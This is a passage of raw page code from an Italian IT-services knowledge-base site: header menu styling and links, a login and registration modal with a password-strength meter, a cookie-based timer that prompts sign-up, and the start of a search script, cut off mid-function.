        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-85484076" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-85484076').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
            var isOpenLeadModal = false;
        var shop_logged = 0;
        var SourceID = "394";
        setInterval(function() {
            var current_value = parseInt(getCookie('knowledge_base'));
            setCookie('knowledge_base', current_value + 1, 365);
            if ($.cookie('service_permit') != 'all' && shop_logged != 1 && current_value >= 30 && !$('.modal').hasClass('in') && !isOpenLeadModal) {
                isOpenLeadModal = true;
                m_createAction('KBInterrupt', 'kb', SourceID);
                $('#service_leed_modal').modal({
                    backdrop: 'static',
                    keyboard: false
                });
            }
        }, 1000);
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">394</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
